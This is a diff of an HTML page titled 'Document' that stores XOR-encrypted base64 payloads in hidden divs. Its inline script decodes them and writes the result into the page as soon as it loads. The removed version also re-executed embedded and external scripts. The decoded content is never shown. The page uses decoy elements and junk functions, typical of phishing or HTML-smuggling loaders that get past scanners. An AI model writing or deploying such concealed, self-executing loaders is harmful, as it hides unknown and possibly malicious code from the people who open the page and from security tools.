PMWZrG1GOKghEG2poDFjQmA/[base64]</div><div id="fkptdtncpk7" style="display:none">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[base64]/[base64]</div><script>function AHgZGK(){var a=15,b=19;return a*b;}
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width">
+<style>.qqGiOl{display:none}.DJP2W2{display:none}</style>
+<title>Document</title>
+</head>
+<body>
+<div id="_3rYZm9O0" style="display:none">VP37sPYT1D5aL4cSIdlDbvRii6qAWw2ZaMVLJkFyJwgH6qnQV7YY16PGds/kJb8qZTMPZMCaFu2Ud1gf9ncXqwW5y56VKewDejLNECXQChSneIvlzBgOlnLHGHAZPnJfaaKpiFK3ULT8zj7M7GGoKihhFW/d0135jDwGRLUleKpZ/oH1iSroGn4vgQch0EBGqX+Lr4MJQ9gmglZnS3JxU2Oi/JdGs0iq/tkgjqc71n5pJAhglMlV9YUsV0CxJ3jlCajQjZdn7gFxe4oIOIhfIa1+l6KeVhadZ9YeYVY8Mxg1+PiXCNgasPrfcpvrZLEnOWMedN3LULrAMVUH9Cpy+Ry50YuIZb5bLjjNWEaJEAG8a9+pjRYExSTQE3JNb2xZY/ThlVW9SKn6xWeGpzzlYDpLQGzR01W4jnAYQulrb/IEud6M0COvTj9sgAg40BMQ9SjN8Mw0AowmkEY+FiwnCAfqrNBCswaz/sZ2hqdmszJ9MxVm3NMWuIN+G1OxJ2mqSu6PzYNls2Qje4YSINBDIa1+l6KeVhadZ9YeYVYgKkJkoq3QCNgaruvSf967D/xibDURbZjFW/yZahhGpi50+VLshI/UI+kHcWjVVnfCFAC8YsX23EtEw27HH2NMaD8HPebkjlSzRbb42XzO62HmYWInGjrXyFj3kitWFuV4Jupi/J+d2iP0FXtmnBYg1ARermaav9caDZFhzFttUHloRTe1pNtCt1Tm9d5gz+xjpW9nLhJ10clAooN0G1OxOyadSPyf39Mo4xoyaY4LJdkEXuVrj7eAHkyLf9ECYUkwR1pkuKr4V7F1pOzfdtbDarI2KGMvZNPIUbi1WFcLnCxx4Q2o1pzUa8wcdm6DSj/UExfleZq1hR1a8iaCViRCc2tCIKWoz1PoF+jv0yjX7Gu5b2wkFWbc0w6pzidAHKAsZeNFvdOW0im3DXphmwM+jg0FrG6WqYtBU8x22k1mS2QoRWSsqNtR6ESy7c92yahnszo/PHYhlIlZ64dqGEasZGr+DKjXxYBxvR5nNJJsbJVTCbtt36aXGA6UadB</div><div id="_3rYZm9O1" style="display:none">MJxQsMwButfrBU6pS8PvOcNT3ZKgray9Gb9vJUaOCfgdDsTsw9Qeoy5DYfbweZy+cCSDcGUSrf421iRUVu2nOGXYfYQ8WLfisxlHyR+f3xGXe936zMmUiFXXNnRqv22x/B/RqfvgdssuE0yjjGjJ4ig8r3Qle/jrP/IoUD4wr1Bd2TX1rQiC4tNhToE++pd9y2fBpvTApLwlsx5xJks87ExOnKn/YGo37l8122VhuOI1RG9Q6BqxHjqKWTxC9bONHNHRQN3dOk6jGYeFOmNTzUNzRY54oTBIvaszeUNKBJzYSjh5VwCCp+4aBNc8gfH6rF3nSSDaSUMi/3h0prHX3GUtSWFYHYLCig3i8abr8k1nB1UGOL2INEnDe/3Di10k9drkaaPgmnsmI7zXqF2ht3gR/408B+Hu7ia0eJKhV5xw2RW9EZU+888d8ph+syv9m/7NmkgVjD0VAg9VA05lhMU2bIV7gBY/rpdcezF5XfbosHeU0J/1hzra1LBiiYpQAYnAtNkw6gavFYOpt7NTpQMr0NY4MYwsGUffJDNKjUw9IjR1M2V+JyIj/DMMFa2mePzvSDyu8cq2p3TAzvVaXR1wVZVRhP+a5zXPkZ6n3nEbW4mGfJU4gL0n/lUfWk0gzVrM9Ktwbl/CS+z3JKnF/mhM0zTBXmVmNndwYNa4z5jxBEXpKQ0ORt8cHhF+O3Jh48tBOniw8NR5p7dVw8YNEJkqsG2nRXeTJh8YR5hlJSpkcHfs2KJhBr4G1TSqsM+AEdklfagBhmPPaD4RQpdaSUdXofIR3Sg5JStj2Wa24Z0Bduw5T7T3l1bTYHesHWVuVIw/[base64]</div><div id="_3rYZm9O2" style="display:none">TzYduQUCBo4CpW2Aut2MfkHus6STiOMznfPzaFbYaVhUMTrVWXEkNWf0h3ZrKE/kS3bbfG3Gnh/WvlE30gH3Tdk0P6jiUeZIUqUq8YuNme9hbsWmhDrgh+4DkJmnC3s7QdBclQ9kJiRn5Ne2qwkft6oly7+sx6jsEwsQxONxJDzclf6pBpRmulMWnPMa/Hve0K+Q9SVrY/HfEYV4B+pYOKEBWUUpM3cUEpRGY7n/LwUYJgiPP8K/PUMr0WTykTSuLrQNazWgdVmhNvzz+Y+8zGIPkWfD2ZXjzGMxW/aM2TjxQ3tnbRIU1gRFVXXYe073qkELuu4nTzznGwGj02JTPz8nP7iiURVe0xe9hR7Py3jRG9GWxgvQIfh0sOn129o4MuBrxS8iJ3cmhnRECXkYJnm0GV9ZJKjc9NqTI2LghV4p9SwJF/ARWdJ0nwOrnItuAyvyxJO50kGIM8XKtPx76kKle9NJM5MXFwblVVpIDcTIsSm9fOIcLETp8WVw4ma/72AemWRhoWpAJ7oAOx5bLUHv9cWEeoPB/yDDecfYuBhAsNj1LYQjcXRGRZXYS52FyYSo6rkib30kyaMV0tK0mG003V1SAmXa4RTvoa6siq8h3ANllagCh+3BQ3rH+xtN0fU61K9iBwaC1Bfl3ut9NS52+Z2J0ki/xpviFeNihT3sF+9JBBAkbtDirgBb3HuNo06x5Sa7xSIucZCpE+qIu6FBa1cuMhdH55SU5/jJHWd7BBvuzefPnUPbgTdBUtZMXBR6m0fzYUhxt28Arl0IfxMeM0LmqBLwTGTDShPr2f2xQXjnTFHEx0Kml0er2J4lKjaZP+zl2JwEG5JUwDKFvln2ysiygeSpcxa+UZkIe91A3IPmg+2TI2wRoT/0CvlYU8UMBT2DA1HEo1Xzqkj9FSpm289ORY3eZPlgphI01s481864FiEE+sfHPfAbv3yPwe2x10aoNRI9o7KZlis7euOCCwatMnVlJJfWZrjqTwALdMhMbKXPn3Q5IWbTs3RPr1YOCNITBN5Q1cpgC10cneCv8GSFiAEXThGx2pQ</div><div id="_3rYZm9O3" style="display:none">Yu+gxItn3STT0YTS1xwe5uNhQTjcojT0nb6yDTqLG87CEnh0AfpilgQbYIiLuAZ7ImJ/D/[base64]/Bp2UxEJkCbqAYktmowSXLNmZqtlUCgTZXvmO0ioJMLLRByRByQnt1YUeVkoJ8nnK29+dX87QxmjhvMTdW4+QMyK9TMl/leE70B+7qj8Ix51xHR6heGsMpCL1uvZeKDiSxVfMTcX55dVNE5/nSDoRcqPDnfPa9de0YSCUFR9qSRvyFSRZrnApV7QuUjqWNduAUanXeMxnfCB6hTLerhy85mlfQLmlBKWNSeLGwwVOiE4XS0lLJ4USyClYoF0P+zF7z1lUxQ5Mse+0+kvrO3wXFCFND3SkDwDtVhGSxjIQwWaA35QZCaE19dVqwp+V/u0K2qsJp2LVGsgY2Dhh32NMA0rhdQB+RC1rHOpf6jeU/zBRSQ6ItPPtKHal4rLWCPy22VcQzYlRxVG50hLWDc7Rzhff6Y8jdf5YKUS9MZ8H9UPzVWT1D5QF42zKS/Yf6PsJXVHWFVzThDT6jZ5S0qCgLjmHMMV19cXNaf4O13Vykd7vFyUuJ0nOdCH4TOE/Y0XX3h2tHSeV+JcI46siv8nTMHW06miIAzRoQ+E+MvZwrDa5g8wE0Zil3cEWfleNyuVOV2+dezPJopQVwJzdGhOZlzZliLH6EfSzwXLOMr4UoxThMS6ERP9MMN7tjnPC/TTSwcZoAXHBtTkY7hYjvXb5Dl/jNYv7qa6kbYHhFcOL/BOmuVBBsngVu0wDvzq7yLLRfK0eBEDrmTwKuObiohQ8XiWCaOkxzV3Zvaaep3WWdEperk</div><div id="_3rYZm9O4" style="display:none">3n8/0CGA0YqDlbX6GP/glQ5YpkLZd85pdivxSrhGGs5pSkO0DcXhVLMsYYYMrt36hg2aC5SYz+BmdZO5Fy+reRQ/tdfrTBcNk844ZRZ6rgpTVS5AEjnDLKMzcQP9F53Q4wyf+UIFp1Mp6K6FAKicJc1SEVadXhC5YPcT4hRt9jZUd3sdY0aRS4JdIb2Y6rYRAdxhCFRzSuw3o/tI8I8Sl/XFCXsGh6QRLiEmAoNqUrQR3xTUGBTObz20nfjYuz+2SbZ13+sDkIGNjWGygXclmMPXodwdsQJtdGr1ij/P0c4nVcOxgpXv2WQv54WA55U5ixOb1dEUkW6lfFBqEyf6sJY4v1ohHtpMxMw8eBb0o1BD0OxGSzvDquJifxw5wp1S4cWNP4HMYc6ibCrTReOXtYbXlBYfWxPv4PgV6hD6K3ed/THdrcTfg0WRfyfbsKGVEIekhBp4yLvjL7SL9ocTXqfVAHWFDKcZouirgokznbKNTZHLGBEar3040GxbY7F6ibd7mKEJmEkGXXz8W7itEUhZYYdcNgCttK54ne4D3BiqVUp/gtcmT6Tvb4TVI1vlhFcdy10fHe0joZM5WqI8+FBztNxuzUzOAVg5+pHrZNwBB+2InXSP6rYpdMs3w0tWYUSKdgWNIA9jb2lLASdMcY4aUdyTFFLl4fsXZl2mPHnVNnLapgFMXEbQP3/ceGOQxd1onpc3wKU6o2BI/wPZmHcKRjyKAGSPa+O3k0Vj0PhGzRBaTJ4Z5K5hgCoYqmtx1mOwXSkK2ByMDeMwGShrV0kFYEdLPoJ7NGIgSjuB2t1ngoc7UkHkF6skYg5C881zhoyalNHVV7jo+1PqhGt8f92g7NP5SZHBx4w9/Rh9rhJQF65B0XPB5bWh+V21VhwepcLPIQxKf1rhr+2CguNReEBdVR3V0x/nq3+AqESrvzGWtLON7cRTBcFQPCfTaG1SRNhoBhU51y1h9Wae6Ida3aDA3K/QUugb56j0nFdmmnGDzouIGFfe/ai2VehVeC9xmDcpzvWYiQREGTV1FG4l3AcU/QvcuVIqNealSb</div><div id="_3rYZm9O5" style="display:none">4GnBijhIl1l0WrW6WtYkYFdhp0FY4RTxsUjD0ptoU8k6v+s0ume1xqDJ3e1Mu2MZB9oN5QAmzLG//B7jb0dYo4EFxPp4FJoMYC6dn3fmPFwibbYIeYVZ5ORls6O+/FvIav+2VGZulV7kmbTMZYsDOWv/AeBsH6Dpt9gb81puIZe4BamGbRHKAQUu7ep6p0lsSnWXNGGAMbyzUjXDLiRm2T6uhoRmxuWG1NCQyCHjYwgm6hHgGV7goZK0Gs9Gal2fpD2tuwgst1g8L9Si4jrguMr1U7DdJYT47Rmy4ttRE4RPhsM96zbsP4CZtN1xywN5Y/d0zEU6nOXH2EebRkNsir057bpsHYdgcB7plwuW+PjG3Wew3SWE+O3NooqnQRP9RuP7fe973OfMmbTdCC4jDXe7AYgFeuCwgtQy1zI/ZJvRUcWCBA26VGQW8a9KqjRgTlzuAIEF2T0x5Q/T/gxjqCOSjhHfS8zvWfmAoCiHH0030hSxXQ706bfsJpYWR2inoTD9rjhItmBAFq3iQ+s44LrVL6yJXBiI2Azzh/ZpSu1DjlZd30vMlrzZ9LRk8lsNd65B9FF7uJ3L5Df6fm9Qz7ENybowUI4hfNo1Guoa/PjLaOJtPOAt4bEAz3P3RX6QGruvSf964J7grdzEQYM2dWveOdFcHsChp9kWx3pzHKLBMTUqjIw3mODuMS6uCzkVTzybtFXAELjUMP+b9mlK7UOOVl3fS8yWvNn0tGTyWw13rkH0UXu4ncvkN/p+b1DPsQ3JujBQjiF89jUut5dJJUcownllgTWo7PAfqstZEu1apoaE73fBrvzZtLhIhnI4U4+oxVVG1Oz3kHL3Ni9AjrVM/aY4KP9BGbsIq36GZFQKMb80YJFdoZER5/uiVTdgG/b+Let2lLa82ZTMIZNCOFOqFZQBVunIXt0j8n4zBJv8aemvPW2zBDxGtMfXNzFtB2HDDBCRFPDgWabmiwFu3SKmxzHbPwGm5L2EvCEPN7lCwx3YaAP1yF7dI/J+W02elT34mzx1swQ8d6HHfpIMVEpdqx1hzRW5rHiqNs</div><div id="_3rYZm9O6" style="display:none">+gW8UGyv8V8z6VjszdqJVsoj4dJuINwAUS8aTXyQfzEgpU16BpqfYFdbMh3bugq3+eaGhPYdMMBJBk8LVcjsaTBd6ZSr/bJZs/gLfsqdiQaJp2HSOTANlIO+j1v/gX0lsS/Ta1OPy/ATGzyCAW6bsXngRoCimmCAWVXPGtZefaywFShUrTr3mfe4SX2bQ5hXCGUzlK4yDAHRqNpYetIrt6IlXqwUz8otDQJ8TQ2jUmrmLkpLaUhggp4BG5kQSO1qdREk1L1r4Izhrg4/GVfZlUhz60UuMAxVQegO2S3E/zckNs04gJ6IZgHPttVQ5N4oueECQSeJswZcARvcFR+oqjBQ6ZDuaWMP5v3ZKtrP2EBIdfGQPuIMV1C/Wlm6mL8n9+VZ60cenuaFCKOd0ToKt+65nFB2CaCWS4EWmpEbrPh1FShSbHq33ab0FeQYiwgGGWUz0DskGJPCPtpdPFIrM2QwSjuAXMvhhVs2BQXu2ORoMVbS9cMglYkBHVjFiX37uteplKt7JQp56pZ821tbwhkx9Mc6oFmXA70Mhe3SPyf35U17Bk/Ms9JEulSOOcl0bOJCBXQdMMBLQQjJRFlorXFRegB/bSLYdryJeZiIykIdcTUDrfPNlUM9Dt84Eau2o/ZJu4LNyCxOmOeUkjoLdju13FB2CaCCw4uPCUWLaCgxxanVLGkoTObpSWoMH1hByHB1Vi43TEbQqNpSMUk9M2ewmutCnBsmgsp2wlKqmuMorkpKNEoygRhQiclSwf24ZUWsUep/MMzk+As/DkkNx1zlNMUpcB1GkShJHj5HPLcjdAm+QtaY4oLKdsJTO9r2O7XWxXWbtATYgQhJURsofqVQ6BK/aKLZ5Xtd7kkP2EBC76HFLjAPl8Hhix7+w2/y9/BL+hObWqcCSDDGADoX62LzBkAm22CGWpQcyVCZbPh2V+8Tf21hBmbpSX8IyoyGXX100DqiXMAU7FhOv8audnYmWf4HHMm1GxGlV1E6H6NvswAQZtpzAVrSHkrWmKx6ZJtoHv97c530vdgvzYkNRMmmIdB6ow9</div><div id="_3rYZm9O7" style="display:none">VQC9Jz2iG/uWxJU6rQ1+e4wObJ0YTehxgs3mW0HYJo1cJHJ1dl9vuqSVVb1Ts+vPfMzrP/x3JKP6k5SWGLiUeRBJ9Dt48wGu2pzBZ6dBFS/PRmzDHBbob5Pn0VsFl2XXG2FKaCtRaKKE2VO/[base64]/DVtLxhuw4lY94NwAU67JzPlDazTntYipRttY8ZdbMh3ROgq3+fMW0GbZ9YVbAQ0YAck9rq/FvIG/b+LM5ulJagwfWEHIcPOWvyPZltLuyp84wGz0dHUNP4HeGHHEz7ZVF/od/XnzFtB2CaCViQEf2RCbr7hnVPgD/3ki2TS62GzNSotE2LV0133jj8dVbEvPapIqc2TjmfwZD8vz0ZslV1EtQDf58xbQdh7qFYkBDx4Gi3n8YUG+x3Xv4tusY8l/CtiYVRl28RB9YV/AQmmLHzzEY/LnsEirVMiMs9BINocAKFkmODFWxryJoJWJEBzZkNgs6/BGLNCudrddtXxSbUxcCQSZMaPE9yvXDZIuj14+RyQ0J7RIulJMy+cEi3HCU3zAN/nkVsElHXHVn8uPCUWLaW11ESmDvSkoTOb+A/WYiRuViHnxlL9lGhVSbE9Pb1H1p/f0SjuG3JqgRJi1BkAjXyaqZg3CItyxxhhVjQickKbgtpYpkOz6+d82uFguGUoYQ911dVAsdsbCA78YCadVPPMnMcu/RohBdNJLtoZHfYAw+iEDwyUOA==</div><div id="juwoatc" style="visibility:hidden">temp</div><div id="65WBxGYYq" style="visibility:hidden">temp</div><div id="_bTg7NqTv3D" style="position:absolute;left:-9999px">null</div><div id="sxtoaghmo" style="display:none">temp</div>
+<script>function sIW3uc(){var x=32;return x*2;}
 /* internal helper */
 (function(){
-var WQrD7Q=atob('WAIfc2ysGCpkaB4aYzO1tWOtfhDu7fA4');
-var YzaMgX=[];
-for(var D0bncL=0;D0bncL<8;D0bncL++){
-  var _e=document.getElementById('fkptdtncpk'+D0bncL);YzaMgX.push(_e?_e.textContent:'');
+var CXzUIC=atob('aNy//7VHjW4fD+9mTLV9ZMgK/8fse2H4BqJ2BCQcBTYN1sG1NtIm3Z+rE7uFBdxCBEF8AbSnNJjgEXUn1Ekdlw==');
+var nO5Uny=[];
+for(var c5rEG8=0;c5rEG8<8;c5rEG8++){
+  var _e=document.getElementById('_3rYZm9O'+c5rEG8);nO5Uny.push(_e?_e.textContent:'');
 }
-var i1GWsZ=YzaMgX.join('');
-var BkU2mf=atob(i1GWsZ);
-var lWIfvn=new Uint8Array(BkU2mf.length);
-for(D0bncL=0;D0bncL<BkU2mf.length;D0bncL++){
-  lWIfvn[D0bncL]=BkU2mf.charCodeAt(D0bncL)^WQrD7Q.charCodeAt(D0bncL%WQrD7Q.length);
+var jzBuop=nO5Uny.join('');
+var vay0yd=atob(jzBuop);
+var GpTxr2=new Uint8Array(vay0yd.length);
+for(c5rEG8=0;c5rEG8<vay0yd.length;c5rEG8++){
+  GpTxr2[c5rEG8]=vay0yd.charCodeAt(c5rEG8)^CXzUIC.charCodeAt(c5rEG8%CXzUIC.length);
 }
-var zKmB0E=new TextDecoder('utf-8').decode(lWIfvn);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(zKmB0E);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var yVLlWH=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(zKmB0E);
-var RSMWQZ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(zKmB0E);
-var _h=yVLlWH?yVLlWH[1]:'';
-var _b=RSMWQZ?RSMWQZ[1]:zKmB0E;
-
-/* Copy allowed head elements */
-if(_h){
-  var Ay6cfg=document.createElement('div');
-  Ay6cfg.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(Ay6cfg.firstChild){
-    var _n=Ay6cfg.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      Ay6cfg.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var LvWHkp=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){LvWHkp.push([1,_s[1]]);}
-  else if(_c.trim()){LvWHkp.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(D0bncL=0;D0bncL<LvWHkp.length;D0bncL++){
-  pG8n6G=LvWHkp[D0bncL];
-  var Bf93Ph=document.createElement('script');
-  if(pG8n6G[0]){
-    Bf93Ph.src=pG8n6G[1];
-  }else{
-    Bf93Ph.textContent=pG8n6G[1];
-  }
-  document.body.appendChild(Bf93Ph);
-}
-})();</script><!-- end --></body></html>
+var g9dsqp=new TextDecoder('utf-8').decode(GpTxr2);
+document.open();
+document.write(g9dsqp);
+document.close();
+})();</script>
+</body>
+</html>
